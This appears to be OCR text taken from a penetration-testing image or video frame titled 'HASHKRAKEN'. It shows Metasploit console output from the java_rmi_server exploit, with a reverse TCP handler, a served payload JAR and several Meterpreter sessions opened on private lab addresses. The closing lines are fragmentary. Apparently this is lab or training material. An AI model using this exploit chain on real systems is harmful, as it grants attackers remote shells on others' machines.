 HASHKRAKEN
Penetration Testing
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 172.16.99.222:4444
msf exploit(multi/misc/java_rmi_server) > [*] 172.16.99.206:1099 - Using URL: http://0.0.0.0:8080/pbqBPZAFUZ40
[*] 172.16.99.206:1099 - Local IP: http://172.16.99.222:8080/pbqBPZAFUZ40
[*] 172.16.99.206:1099 - Server started.
[*] 172.16.99.206:1099 - Sending RMI Header...
[*] 172.16.99.206:1099 - Sending RMI Call...
[*] 172.16.99.206:1099 - Replied to request for payload JAR
[*] Sending stage (53837 bytes) to 172.16.99.206
[*] Meterpreter session 3 opened (172.16.99.222:4444 -> 172.16.99.206:42624) at 2018-02-23 10:51:58 +0000
[*] Sending stage (53837 bytes) to 172.16.99.206
[*] Meterpreter session 4 opened (172.16.99.222:4444 -> 172.16.99.206:59251) at 2018-02-23 10:51:58 +0000
[*] Sending stage (53837 bytes) to 172.16.99.207
[*] Meterpreter session 5 opened (172.16.99.222:4444 -> 172.16.99.207:1275) at 2018-02-23 10:51:58 +0000
[*] Sending stage (53837 bytes) to 172.16.99.207
[*] Meterpreter session 6 opened (172.16.99.222:4444 -> 172.16.99.207:1286) at 2018-02-23 10:51:59 +0000
[*] Sending stage (53837 bytes) to 172.16.99.207
[*] Meterpreter session 7 opened (172.16.99.222:4444 -> 172.16.99.207:1287) at 2018-02-23 10:51:59 +0000
[*] Sending stage (53837 bytes) to 172.16.99.207
[*] Meterpreter session 8 opened (172.16.99.222:4444 -> 172.16.99.207:1288) at 2018-02-23 10:51:59 +0000
[*] Sending stage (53837 bytes) to 172.16.99.207
[*] Meterpreter session 9 opened (172.16.99.222:4444 -> 172.16.99.207:1289) at 2018-02-23 10:52:00 +0000
[*] Sending stage (53837 bytes) to 172.16.99.207
[*] Meterpreter session 10 opened (172.16.99.222:4444 -> 172.16.99.207:1290) at 2018-02-23 10:52:00 +0000
[*] Sending stage (53837 bytes) to 172.16.99.207
[*] 172.16.99.206:1099 - Server stopped.
msf exploit(multi/misc/java_rmi_server) > sessi
ashWin8.
txt